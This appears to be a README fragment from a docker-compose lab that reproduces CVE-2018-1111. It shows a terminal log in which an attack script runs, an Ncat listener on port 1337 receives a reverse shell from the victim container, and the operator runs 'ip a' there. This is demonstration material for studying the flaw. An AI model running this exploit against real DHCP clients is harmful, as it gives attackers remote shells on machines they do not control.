 ➜ CVE-2018-1111 git:(master) docker-compose exec attacker bash
[root@attacker /]# ./scripts/attack.sh
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.0.11.
Ncat: Connection from 10.10.0.11:41254.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
89: eth0@if90: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:0a:0a:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.10.0.11/24 brd 10.10.0.255 scope global noprefixroute dynamic eth0
       valid_lft 3593sec preferred_lft 3593sec
    inet6 fe80::31f9:ecf4:3322:9558/64 scope link noprefixroute
       valid_lft forever preferred_lft forever